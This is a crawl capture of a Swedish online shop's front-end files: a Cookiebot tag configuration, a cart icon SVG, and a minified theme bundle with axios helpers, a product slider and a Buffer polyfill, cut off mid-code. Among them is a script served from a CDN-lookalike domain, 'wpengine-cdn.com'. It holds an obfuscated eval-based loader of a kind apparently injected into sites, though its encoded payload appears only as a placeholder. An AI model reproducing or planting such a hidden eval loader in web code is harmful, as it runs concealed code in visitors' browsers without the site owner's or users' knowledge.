CookieConsent.configuration.tags.push({id:191204697,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7457197809369",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:191204705,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4874915304572",url:"",resolvedUrl:"",cat:[1,5]});CookieConsent.configuration.tags.push({id:191204706,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5978710238514",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:191204707,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3928438807058",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:191204708,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13804800155597",url:"https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4",resolvedUrl:"https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4",cat:[2]});CookieConsent.configuration.tags.push({id:191204710,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1089909407682",url:"https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859",resolvedUrl:"https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859",cat:[1]});CookieConsent.configuration.tags.push({id:191204711,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4393199749506",url:"https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540",resolvedUrl:"https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540",cat:[1]});CookieConsent.configuration.tags.push({id:191204712,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9996208269620",url:"https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0",resolvedUrl:"https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0",cat:[1]});CookieConsent.configuration.tags.push({id:191204714,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11130591374118",url:"",resolvedUrl:"",cat:[4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cart.svg
body_size: 152
content:
<svg width="328" height="213" viewBox="0 0 328 213" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M65.1928 17.5H0V0.5H76.8072L124.807 123.5H288.957L306.741 29.5H126V12.5H327.259L303.043 140.5H113.193L65.1928 17.5Z" fill="#FF5000"/>
<circle cx="130" cy="189" r="24" fill="#FF5000"/>
<circle cx="265" cy="189" r="24" fill="#FF5000"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7371
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"hwJvagbSl",7,3,44))

--- FILE ---
content_type: application/javascript
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540
body_size: 51696
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=25)}([function(t,e,n){"use strict";(function(t){var r=n(7);const{toString:o}=Object.prototype,{getPrototypeOf:i}=Object,a=(s=Object.create(null),t=>{const e=o.call(t);return s[e]||(s[e]=e.slice(8,-1).toLowerCase())});var s;const c=t=>(t=t.toLowerCase(),e=>a(e)===t),u=t=>e=>typeof e===t,{isArray:l}=Array,d=u("undefined");const f=c("ArrayBuffer");const p=u("string"),h=u("function"),m=u("number"),b=t=>null!==t&&"object"==typeof t,v=t=>{if("object"!==a(t))return!1;const e=i(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},g=c("Date"),y=c("File"),w=c("Blob"),A=c("FileList"),E=c("URLSearchParams");function x(t,e,{allOwnKeys:n=!1}={}){if(null==t)return;let r,o;if("object"!=typeof t&&(t=[t]),l(t))for(r=0,o=t.length;r<o;r++)e.call(null,t[r],r,t);else{const o=n?Object.getOwnPropertyNames(t):Object.keys(t),i=o.length;let a;for(r=0;r<i;r++)a=o[r],e.call(null,t[a],a,t)}}function S(t,e){e=e.toLowerCase();const n=Object.keys(t);let r,o=n.length;for(;o-- >0;)if(r=n[o],e===r.toLowerCase())return r;return null}const C="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:t,T=t=>!d(t)&&t!==C;const k=(L="undefined"!=typeof Uint8Array&&i(Uint8Array),t=>L&&t instanceof L);var L;const _=c("HTMLFormElement"),R=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),O=c("RegExp"),P=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),r={};x(n,(n,o)=>{!1!==e(n,o,t)&&(r[o]=n)}),Object.defineProperties(t,r)},B="abcdefghijklmnopqrstuvwxyz",I={DIGIT:"0123456789",ALPHA:B,ALPHA_DIGIT:B+B.toUpperCase()+"0123456789"};const N=c("AsyncFunction");e.a={isArray:l,isArrayBuffer:f,isBuffer:function(t){return null!==t&&!d(t)&&null!==t.constructor&&!d(t.constructor)&&h(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||h(t.append)&&("formdata"===(e=a(t))||"object"===e&&h(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&f(t.buffer),e},isString:p,isNumber:m,isBoolean:t=>!0===t||!1===t,isObject:b,isPlainObject:v,isUndefined:d,isDate:g,isFile:y,isBlob:w,isRegExp:O,isFunction:h,isStream:t=>b(t)&&h(t.pipe),isURLSearchParams:E,isTypedArray:k,isFileList:A,forEach:x,merge:function t(){const{caseless:e}=T(this)&&this||{},n={},r=(r,o)=>{const i=e&&S(n,o)||o;v(n[i])&&v(r)?n[i]=t(n[i],r):v(r)?n[i]=t({},r):l(r)?n[i]=r.slice():n[i]=r};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&x(arguments[t],r);return n},extend:(t,e,n,{allOwnKeys:o}={})=>(x(e,(e,o)=>{n&&h(e)?t[o]=Object(r.a)(e,n):t[o]=e},{allOwnKeys:o}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,n,r)=>{t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},toFlatObject:(t,e,n,r)=>{let o,a,s;const c={};if(e=e||{},null==t)return e;do{for(o=Object.getOwnPropertyNames(t),a=o.length;a-- >0;)s=o[a],r&&!r(s,t,e)||c[s]||(e[s]=t[s],c[s]=!0);t=!1!==n&&i(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},kindOf:a,kindOfTest:c,endsWith:(t,e,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;const r=t.indexOf(e,n);return-1!==r&&r===n},toArray:t=>{if(!t)return null;if(l(t))return t;let e=t.length;if(!m(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},forEachEntry:(t,e)=>{const n=(t&&t[Symbol.iterator]).call(t);let r;for(;(r=n.next())&&!r.done;){const n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let n;const r=[];for(;null!==(n=t.exec(e));)r.push(n);return r},isHTMLForm:_,hasOwnProperty:R,hasOwnProp:R,reduceDescriptors:P,freezeMethods:t=>{P(t,(e,n)=>{if(h(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=t[n];h(r)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(t,e)=>{const n={},r=t=>{t.forEach(t=>{n[t]=!0})};return l(t)?r(t):r(String(t).split(e)),n},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,n){return e.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:S,global:C,isContextDefined:T,ALPHABET:I,generateString:(t=16,e=I.ALPHA_DIGIT)=>{let n="";const{length:r}=e;for(;t--;)n+=e[Math.random()*r|0];return n},isSpecCompliantForm:function(t){return!!(t&&h(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),n=(t,r)=>{if(b(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[r]=t;const o=l(t)?[]:{};return x(t,(t,e)=>{const i=n(t,r+1);!d(i)&&(o[e]=i)}),e[r]=void 0,o}}return t};return n(t,0)},isAsyncFn:N,isThenable:t=>t&&(b(t)||h(t))&&h(t.then)&&h(t.catch)}}).call(this,n(11))},function(t,e,n){"use strict";var r=n(0);function o(t,e,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}r.a.inherits(o,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:r.a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const i=o.prototype,a={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{a[t]={value:t}}),Object.defineProperties(o,a),Object.defineProperty(i,"isAxiosError",{value:!0}),o.from=(t,e,n,a,s,c)=>{const u=Object.create(i);return r.a.toFlatObject(t,u,(function(t){return t!==Error.prototype}),t=>"isAxiosError"!==t),o.call(u,t.message,e,n,a,s),u.cause=t,u.name=t.name,c&&Object.assign(u,c),u},e.a=o},function(t,e){t.exports=window.jQuery},function(t,e,n){"use strict";(function(t){var r=n(0),o=n(1),i=n(8);function a(t){return r.a.isPlainObject(t)||r.a.isArray(t)}function s(t){return r.a.endsWith(t,"[]")?t.slice(0,-2):t}function c(t,e,n){return t?t.concat(e).map((function(t,e){return t=s(t),!n&&e?"["+t+"]":t})).join(n?".":""):e}const u=r.a.toFlatObject(r.a,{},null,(function(t){return/^is[A-Z]/.test(t)}));e.a=function(e,n,l){if(!r.a.isObject(e))throw new TypeError("target must be an object");n=n||new(i.a||FormData);const d=(l=r.a.toFlatObject(l,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!r.a.isUndefined(e[t])}))).metaTokens,f=l.visitor||v,p=l.dots,h=l.indexes,m=(l.Blob||"undefined"!=typeof Blob&&Blob)&&r.a.isSpecCompliantForm(n);if(!r.a.isFunction(f))throw new TypeError("visitor must be a function");function b(e){if(null===e)return"";if(r.a.isDate(e))return e.toISOString();if(!m&&r.a.isBlob(e))throw new o.a("Blob is not supported. Use a Buffer instead.");return r.a.isArrayBuffer(e)||r.a.isTypedArray(e)?m&&"function"==typeof Blob?new Blob([e]):t.from(e):e}function v(t,e,o){let i=t;if(t&&!o&&"object"==typeof t)if(r.a.endsWith(e,"{}"))e=d?e:e.slice(0,-2),t=JSON.stringify(t);else if(r.a.isArray(t)&&function(t){return r.a.isArray(t)&&!t.some(a)}(t)||(r.a.isFileList(t)||r.a.endsWith(e,"[]"))&&(i=r.a.toArray(t)))return e=s(e),i.forEach((function(t,o){!r.a.isUndefined(t)&&null!==t&&n.append(!0===h?c([e],o,p):null===h?e:e+"[]",b(t))})),!1;return!!a(t)||(n.append(c(o,e,p),b(t)),!1)}const g=[],y=Object.assign(u,{defaultVisitor:v,convertValue:b,isVisitable:a});if(!r.a.isObject(e))throw new TypeError("data must be an object");return function t(e,o){if(!r.a.isUndefined(e)){if(-1!==g.indexOf(e))throw Error("Circular reference detected in "+o.join("."));g.push(e),r.a.forEach(e,(function(e,i){!0===(!(r.a.isUndefined(e)||null===e)&&f.call(n,e,r.a.isString(i)?i.trim():i,o,y))&&t(e,o?o.concat(i):[i])})),g.pop()}}(e),n}}).call(this,n(18).Buffer)},function(t,e,n){var r=n(13),o=n(14),i=n(10),a=n(15);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(22),o=n(23),i=n(10),a=n(24);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},,function(t,e,n){"use strict";function r(t,e){return function(){return t.apply(e,arguments)}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";e.a=null},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(9);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(9);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){!function(t){window.addEventListener("DOMContentLoaded",(function(){var e=document.querySelectorAll(".tiny-slider");Array.from(e).forEach((function(e,n){if(!(window.innerWidth<=950)){e.scrollLeft=0;var r=e.querySelectorAll(":scope > *").length,o=function(){var t=e.scrollWidth/r;return Math.round(e.scrollLeft/t+1)},i=function(t){var n=t>o()?"right":"left";e.scrollTo({left:"right"==n?e.scrollLeft+e.scrollWidth/r:e.scrollLeft-e.scrollWidth/r,behavior:"smooth"})},a=function(t){var e=t.querySelectorAll(":scope > *"),n=t.scrollLeft;t.clientWidth;e.forEach((function(t,n){var r=t.offsetLeft,o=(t.offsetWidth,t.querySelector("h2"));if(o){var i=o.textContent.trim(),a=i?"".concat(i,", product ").concat(n+1," of ").concat(e.length):"Product ".concat(n+1," of ").concat(e.length);o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false"),o.setAttribute("aria-label","".concat(a))}}))},s=e.closest(".slider-outer");if(s){var c=s.querySelector(".slidercontrols"),u=s.querySelector(".slidercount");c&&c.remove(),u&&u.remove()}var l=e.closest(".slider-outer");if(l||((l=document.createElement("div")).className="et_pb_row et_pb_row_3 et_pb_gutters1 slider-outer",e.parentElement.appendChild(l),l.appendChild(e)),!l.querySelector(".slidercount")){var d=document.createElement("div");d.className="slidercount",d.style.display="none",d.innerText=t.lang.uniqueProducts.replace("%s",r),e.before(d)}if(!l.querySelector(".slidercontrols")){var f=document.createElement("div");f.className="slidercontrols";var p=document.createElement("button");p.className="prev",p.type="button",p.id="prev-btn-".concat(n),p.setAttribute("aria-labelledby","prev-tooltip-".concat(n)),p.removeAttribute("title"),f.appendChild(p);var h=document.createElement("div");h.setAttribute("role","tooltip"),h.id="prev-tooltip-".concat(n),h.className="slider-tooltip",h.textContent=t.lang.prevTooltip||"Visa föregående produkter",f.appendChild(h);var m=document.createElement("div");m.className="sliderpos",m.innerText="1 / "+r,f.appendChild(m);var b=document.createElement("button");b.className="next",b.type="button",b.id="next-btn-".concat(n),b.setAttribute("aria-labelledby","next-tooltip-".concat(n)),b.removeAttribute("title"),f.appendChild(b);var v=document.createElement("div");v.setAttribute("role","tooltip"),v.id="next-tooltip-".concat(n),v.className="slider-tooltip",v.textContent=t.lang.nextTooltip||"Visa nästa produkter",f.appendChild(v),e.before(f);var g=function(){p.disabled?h.textContent=t.lang.noPrevTooltip||"Inga föregående produkter":h.textContent=t.lang.prevTooltip||"Visa föregående produkter",b.disabled?v.textContent=t.lang.noNextTooltip||"Inga fler produkter":v.textContent=t.lang.nextTooltip||"Visa nästa produkter"};e.addEventListener("scroll",(function(){p.disabled=!1,b.disabled=!1,o()<=1&&(p.disabled=!0,b.disabled=!1),e.scrollLeft+e.offsetWidth>=e.scrollWidth&&(p.disabled=!1,b.disabled=!0),m.innerText=o()+" / "+r,g(),a(e)})),p.addEventListener("click",(function(){var t=o()>1?o()-1:1;i(t),setTimeout((function(){a(e),o()<r&&b.focus()}),300)})),b.addEventListener("click",(function(){var t=o()<r?o()+1:r;i(t),setTimeout((function(){a(e),o()>1&&p.focus()}),300)})),p.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),p.click())})),b.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),b.click())})),g()}setTimeout((function(){a(e),function(t){var e=t.querySelectorAll(":scope > *");e.forEach((function(t,n){var r=t.querySelector("h2");r&&r.addEventListener("focus",(function(){var t=r.textContent.trim(),o=t?'Focused on "'.concat(t,'", product ').concat(n+1," of ").concat(e.length):"Focused on product ".concat(n+1," of ").concat(e.length),i=document.createElement("div");i.setAttribute("aria-live","polite"),i.setAttribute("aria-atomic","true"),i.className="sr-only",i.textContent=o,document.body.appendChild(i),setTimeout((function(){document.body.removeChild(i)}),1e3)}))}))}(e)}),100)}}))}));var e=function(){if(!document.getElementById("slider-tooltip-styles")){var t=document.createElement("style");t.id="slider-tooltip-styles",t.textContent="\n\t\t\t/* 3. Tooltips visually hidden by default */\n\t\t\t.slider-tooltip {\n\t\t\t\tposition: absolute !important;\n\t\t\t\twidth: 1px !important;\n\t\t\t\theight: 1px !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tmargin: -1px !important;\n\t\t\t\toverflow: hidden !important;\n\t\t\t\tclip: rect(0, 0, 0, 0) !important;\n\t\t\t\twhite-space: nowrap !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t}\n\t\t\t\n\t\t\t/* Screen reader only content */\n\t\t\t.sr-only {\n\t\t\t\tposition: absolute !important;\n\t\t\t\twidth: 1px !important;\n\t\t\t\theight: 1px !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tmargin: -1px !important;\n\t\t\t\toverflow: hidden !important;\n\t\t\t\tclip: rect(0, 0, 0, 0) !important;\n\t\t\t\twhite-space: nowrap !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t}\n\t\t\t\n\t\t\t/* Focus indicators for keyboard users */\n\t\t\t.slidercontrols button:focus {\n\t\t\t\toutline: 2px solid #007cba;\n\t\t\t\toutline-offset: 2px;\n\t\t\t}\n\t\t\t\n\t\t\t/* Focus indicators for H2 headings */\n\t\t\t.tiny-slider h2:focus {\n\t\t\t\toutline: 2px solid #007cba;\n\t\t\t\toutline-offset: 2px;\n\t\t\t}\n\t\t\t\n\t\t\t/* Position context for tooltips */\n\t\t\t.slidercontrols {\n\t\t\t\tposition: relative;\n\t\t\t}\n\t\t",document.head.appendChild(t)}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()}(baltic)},function(t,e){!function(){var t=document.querySelectorAll(".readmore"),e=document.documentElement.lang.substring(0,2),n="sv"===e?"Läs mer":"en"===e?"Read more":"Mehr lesen";Array.from(t).forEach((function(t,e){var r=t,o=r.innerText;if(!(o.length<250)){var i='<span id="readmore'+e+'">';i+=o.substring(0,250),i+='<span class="readmore-dots">...</span>',i+='<span class="readmore-cut">'+o.substring(250)+"</span>",i+='<span class="readmore-button" role="link">'+n+"</span>",i+="</span>",r.innerHTML=i}}));var r=document.querySelectorAll(".readmore-button");Array.from(r).forEach((function(t){t.addEventListener("click",(function(){t.closest(".readmore").classList.toggle("show")}))}))}()},function(t,e,n){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n(19),o=n(20),i=n(21);function a(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(a()<e)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=c.prototype:(null===t&&(t=new c(e)),t.length=e),t}function c(t,e,n){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(t,e,n);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return d(this,t)}return u(this,t,e,n)}function u(t,e,n,r){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);c.TYPED_ARRAY_SUPPORT?(t=e).__proto__=c.prototype:t=f(t,e);return t}(t,e,n,r):"string"==typeof e?function(t,e,n){"string"==typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(e,n),o=(t=s(t,r)).write(e,n);o!==r&&(t=t.slice(0,o));return t}(t,e,n):function(t,e){if(c.isBuffer(e)){var n=0|p(e.length);return 0===(t=s(t,n)).length||e.copy(t,0,0,n),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(r=e.length)!=r?s(t,0):f(t,e);if("Buffer"===e.type&&i(e.data))return f(t,e.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function l(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function d(t,e){if(l(e),t=s(t,e<0?0:0|p(e)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function f(t,e){var n=e.length<0?0:0|p(e.length);t=s(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function p(t){if(t>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|t}function h(t,e){if(c.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return U(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return F(t).length;default:if(r)return U(t).length;e=(""+e).toLowerCase(),r=!0}}function m(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return _(this,e,n);case"utf8":case"utf-8":return T(this,e,n);case"ascii":return k(this,e,n);case"latin1":case"binary":return L(this,e,n);case"base64":return C(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return R(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function b(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function v(t,e,n,r,o){if(0===t.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(o)return-1;n=t.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof e&&(e=c.from(e,r)),c.isBuffer(e))return 0===e.length?-1:g(t,e,n,r,o);if("number"==typeof e)return e&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):g(t,[e],n,r,o);throw new TypeError("val must be string, number or Buffer")}function g(t,e,n,r,o){var i,a=1,s=t.length,c=e.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;a=2,s/=2,c/=2,n/=2}function u(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(o){var l=-1;for(i=n;i<s;i++)if(u(t,i)===u(e,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===c)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(n+c>s&&(n=s-c),i=n;i>=0;i--){for(var d=!0,f=0;f<c;f++)if(u(t,i+f)!==u(e,f)){d=!1;break}if(d)return i}return-1}function y(t,e,n,r){n=Number(n)||0;var o=t.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=e.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(e.substr(2*a,2),16);if(isNaN(s))return a;t[n+a]=s}return a}function w(t,e,n,r){return z(U(e,t.length-n),t,n,r)}function A(t,e,n,r){return z(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,r)}function E(t,e,n,r){return A(t,e,n,r)}function x(t,e,n,r){return z(F(e),t,n,r)}function S(t,e,n,r){return z(function(t,e){for(var n,r,o,i=[],a=0;a<t.length&&!((e-=2)<0);++a)n=t.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}(e,t.length-n),t,n,r)}function C(t,e,n){return 0===e&&n===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,n))}function T(t,e,n){n=Math.min(t.length,n);for(var r=[],o=e;o<n;){var i,a,s,c,u=t[o],l=null,d=u>239?4:u>223?3:u>191?2:1;if(o+d<=n)switch(d){case 1:u<128&&(l=u);break;case 2:128==(192&(i=t[o+1]))&&(c=(31&u)<<6|63&i)>127&&(l=c);break;case 3:i=t[o+1],a=t[o+2],128==(192&i)&&128==(192&a)&&(c=(15&u)<<12|(63&i)<<6|63&a)>2047&&(c<55296||c>57343)&&(l=c);break;case 4:i=t[o+1],a=t[o+2],s=t[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(c=(15&u)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&c<1114112&&(l=c)}null===l?(l=65533,d=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=d}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var n="",r=0;for(;r<e;)n+=String.fromCharCode.apply(String,t.slice(r,r+=4096));return n}(r)}e.Buffer=c,e.SlowBuffer=function(t){+t!=t&&(t=0);return 